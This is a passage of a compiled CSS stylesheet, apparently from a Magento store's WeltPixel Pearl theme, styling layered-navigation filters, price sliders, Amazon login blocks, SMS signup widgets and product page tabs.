    padding-bottom: 2px;
  }
  .product.data.items > .item.content {
    background: #ffffff;
    margin-top: 43px;
    padding: 35px 35px 35px 35px;
    border: 1px solid #cccccc;
  }
  .product.data.items .item.title a:after {
    display: none;
  }
  .actions-toolbar {
    text-align: left;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 15px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    margin-bottom: 0;
  }
  .actions-toolbar > .primary .action,
  .actions-toolbar > .secondary .action {
    margin-bottom: 0;
    width: auto;
  }
  .popup-content .fieldset .actions-toolbar .secondary {
    display: inline-block;
    float: none;
  }
  .popup-content .fieldset .actions-toolbar .action.cancel {
    margin-top: 6px;
  }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #c1c1c1;
    text-align: right;
  }
  /**
     * @codingStandardsIgnoreStart
     */
  #store-selector .form-continue .actions-toolbar > .primary {
    float: right;
  }
  #store-selector .form-continue .actions-toolbar .action.primary {
    margin: 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .amazon-addresses .amazon-address {
    margin-bottom: 0;
  }
  .login-container .block-amazon-login {
    clear: none;
    float: right;
  }
  .login-container .block-amazon-login .actions-toolbar {
    margin-top: 25px;
  }
  .login-container .block:nth-child(2) + .block-amazon-login {
    clear: none;
  }
  .amazon-validate-container {
    margin: 40px auto 0 auto;
    width: 500px;
  }
  .amazon-validate-container .primary {
    width: 190px;
  }
  .amazon-validate-container .continue-as-guest {
    width: 130px;
  }
  .amazon-validate-container .forgot-password {
    text-align: right;
    width: 175px;
  }
  .amazon-validate-container .amazon-logout {
    margin-top: 1em;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content {
    right: -65px;
  }
  .checkout-shipping-address .field-tooltip .field-tooltip-content:before,
  .checkout-shipping-address .field-tooltip .field-tooltip-content:after {
    right: 64px;
  }
  .ws_embed_sms_notification {
    text-align: center !important;
  }
  .ws_embed_sms_notification .inline-block {
    display: inline-block;
  }
  .ws_embed_sms_notification .wpx-span {
    margin: 0 4%;
    font-size: 10px;
  }
  #ws_embed_sms_notification .control-subs .ws-Phone {
    width: 325px;
  }
  #ws_embed_sms_notification .control-subs .ws-country-pc {
    padding-top: 5px;
    width: 130px;
  }
  #ws_embed_sms_notification .control-subs .sms-subs {
    margin-top: -3px;
    margin-left: -5px;
    border-radius: 0;
  }
  .theme-pearl #ws_embed_sms_notification {
    max-width: 1030px;
  }
  .theme-pearl #ws_embed_sms_notification.sms-center-design-2 {
    margin: 0 auto 60px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-phone-dsg-2 {
    width: 160px;
    padding-left: 24px;
  }
  .theme-pearl #ws_embed_sms_notification .ws-country-pc-dsg2 {
    width: 33%;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .ws-country-pc {
    width: 140px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .sms-subs {
    height: 50px;
    border-radius: 0;
    margin-top: -3px;
  }
  .table-checkout-shipping-method tr.row-eta {
    display: none;
  }
  .column.main.infinite-scroll .product-items .ias-no-more.mg-top-msg {
    margin-top: 80px;
  }
  .sort-by-desktop {
    display: inline-block;
  }
  .sort-by-desktop-disabled {
    display: none;
  }
  html.ie8,
  html.ie9,
  html.ie10,
  html.ie11 {
    height: auto;
  }
  #wp_ln_shopby.filter-current #wp_ln_shopby_items {
    display: inline-block;
  }
  .wp-ln-actions {
    width: 98%;
    text-align: right;
  }
  .wp-ln-action {
    cursor: pointer;
    display: inline-block;
  }
  .wp-instant-search-wrapper {
    display: none;
  }
  .wp-instant-search-wrapper.desktop {
    display: block;
  }
  .wp-ln-action:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wp-ln-show-less {
    display: none;
  }
  .wp-filters {
    display: none;
  }
  .sidebar.sidebar-main .wp-filters {
    display: none;
  }
  body.slider-layer .column.main,
  body.slider-down-layer .column.main {
    width: 100%;
  }
  body.slider-layer .block.filter,
  body.slider-down-layer .block.filter {
    display: none;
  }
  body.slider-layer .toolbar-products,
  body.slider-down-layer .toolbar-products {
    margin-left: 90px;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters {
    display: block;
    position: absolute;
    top: 5px;
    height: 20px;
    cursor: pointer;
    font-weight: bold;
  }
  body.slider-layer .sidebar.sidebar-main .wp-filters .wp-filters-text,
  body.slider-down-layer .sidebar.sidebar-main .wp-filters .wp-filters-text {
    vertical-align: top;
    font-weight: bold;
  }
  body.slider-layer .wp-ln-overlay,
  body.slider-down-layer .wp-ln-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: none;
    z-index: 99;
    background: rgba(0, 0, 0, 0.3);
    overflow: hidden;
    cursor: pointer;
  }
  .sidebar.sidebar-main b.wp-slide-in {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active {
    display: inline-block;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .sidebar.sidebar-main span.wp-slide-down-add.active:after {
    content: '\e621';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .sidebar.sidebar-main span.wp-slide-down-add {
    display: inline-block;
    transition: scale 100ms ease;
  }
  .sidebar.sidebar-main span.wp-slide-down-add:after {
    content: '\e622';
    font-family: 'luma-icons';
    position: absolute;
    top: 1px;
    margin-left: 5px;
  }
  .slide-in-filter {
    position: fixed;
    top: 0;
    left: 0;
    width: 12%;
    min-width: 250px;
    background: #fff;
    height: 95%;
    padding: 25px;
    overflow: scroll;
    margin-bottom: 10px;
    z-index: 100;
  }
  .slide-in-filter .block-subtitle {
    font-size: 15px;
    text-align: center;
    padding: 10px 10px 30px;
  }
  .slide-in-filter .filter-options-item {
    padding: 15px 0;
    border-bottom: 1px solid #ecece7;
  }
  .slide-in-filter.hide-selected-filters .filter-content {
    position: relative;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions {
    margin: 0;
  }
  .slide-in-filter.hide-selected-filters .filter-content .filter-actions a.filter-clear {
    position: absolute;
    bottom: 0;
  }
  .sidebar .slide-down-filter .filter-options .filter-options-item .filter-options-content #swatch-wrapper {
    text-align: left !important;
  }
  .sidebar .slide-down-filter.no-box-shadow {
    box-shadow: none;
  }
  .slide-down-filter {
    display: block;
    position: absolute;
    background: #fff;
    top: 38px;
    width: 98%;
    z-index: 100;
    overflow-y: hidden;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    -moz-box-shadow: inset 0 2px 2px #ccc;
    -webkit-box-shadow: inset 0 2px 2px #ccc;
    box-shadow: inset 0 2px 2px #ccc;
  }
  .slide-down-filter:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .filter-options-title:after {
    content: '';
  }
  .slide-down-filter .filter-options-item {
    float: left;
    padding: 15px 1% 15px 5px;
    border: 0 none;
    overflow: hidden;
  }
  .slide-down-filter .filter-options-item .filter-options-content {
    overflow: hidden;
    height: 95%;
  }
  .slide-down-filter .filter-options-item .filter-options-content:hover {
    overflow-y: auto;
    overflow-y: overlay;
  }
  .slide-down-filter .block-content .block-subtitle {
    padding: 15px 20px 15px;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items {
    display: inline-block;
  }
  .slide-down-filter .block-content #wp_ln_shopby_items .item {
    float: left;
    margin: 10px;
  }
  .slide-down-filter .block-content .filter-actions {
    margin: 0;
    float: right;
  }
  b.wp-ln-load-more:after {
    content: "\e607";
  }
  b.wp-ln-show-less:after {
    content: "\e618";
  }
  b.wp-ln-load-more:before {
    content: '';
  }
  b.show-less:before {
    content: '';
  }
  #layered-filter-block .wp-ln-selected a {
    border-left: 5px solid red;
    padding-left: 11px;
    font-style: italic;
    color: #908f8f;
  }
  #layered-filter-block .filter-options-item .filter-options-content {
    display: none;
  }
  #layered-filter-block .filter-options-item.active .filter-options-content {
    display: block;
  }
  #layered-filter-block .wp-ln-selected .swatch-option {
    position: relative;
    overflow: visible;
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:before {
    visibility: visible;
    border: 3px solid white !important;
  }
  #layered-filter-block .wp-ln-selected .swatch-option:after {
    visibility: visible !important;
  }
  #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.wp-ln-open .page-wrapper div.page-header,
  body.wp-ln-open .page-wrapper .nav-sections,
  body.wp-ln-open .page-wrapper nav.navigation {
    z-index: 1 !important;
  }
  body.theme-pearl {
    /* price slider - in pearl*/
    /** price slider end */
  }
  body.theme-pearl .slide-in-filter {
    height: 100% !important;
  }
  body.theme-pearl b.wp-ln-load-more:before {
    content: "\e614";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-show-less:before {
    content: "\e613";
    font-family: 'luma-icons';
  }
  body.theme-pearl b.wp-ln-load-more:after {
    content: '';
  }
  body.theme-pearl b.wp-ln-show-less:after {
    content: '';
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters {
    top: 16px !important;
  }
  body.theme-pearl .sidebar.sidebar-main .wp-filters .wp-filters-text {
    text-transform: uppercase;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a {
    text-decoration: none;
    font-weight: 900;
    border-left: 0 none;
    font-style: normal;
    color: inherit;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected a:before {
    background: #303030;
    border: 1px solid #303030 !important;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option {
    outline: 2px solid #ee0000;
    border: 1px solid #fff;
  }
  body.theme-pearl #layered-filter-block .wp-ln-selected .swatch-option.text {
    position: relative;
    overflow: visible;
    border: 2px solid #999999 !important;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:after {
    visibility: visible;
    content: '';
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
    overflow: hidden;
  }
  body.theme-pearl #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
    visibility: hidden;
  }
  body.theme-pearl #layer-product-list .message.info.empty {
    margin-left: 90px !important;
  }
  body.theme-pearl .slide-down-filter {
    width: 99%;
    top: 52px;
    border: 0 none;
    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: .3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: .1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .theme-pearl .no-border .product.data.items {
    text-align: center;
  }
  .theme-pearl .no-border .product.data.items .item.title {
    display: inline-block;
    float: none;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    position: initial !important;
  }
  .theme-pearl .no-border .product.data.items .item.title.active .switch {
    height: 52px !important;
  }
  .theme-pearl .no-border .product.data.items .item.title .switch {
    border: 0 none;
    padding: 0 !important;
    font-weight: bold;
    font-size: 16px !important;
  }
  .theme-pearl .no-border .product.data.items .data.item.content {
    text-align: left;
    border: 0 none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title.active {
    bottom: 0px;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items {
    border-bottom: 1px solid #cccccc;
    margin: 0;
    padding: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:before,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content:after,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content:after {
    clear: both;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.content.active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.content.active {
    display: block;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title {
    margin: 0;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch {
    border-top: 1px solid #cccccc;
    height: 40px;
    padding: 1px 10px 1px 10px;
    font-weight: 600;
    line-height: 40px;
    font-size: 1.4rem;
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:visited,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:visited {
    color: #6d6d6d;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:hover,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main-extend .product.data.items > .item.title:not(.disabled) > .switch:active,
  .theme-pearl.store-view-default.catalog-product-view .product-info-main .product.data.items > .item.title.active > .switch,
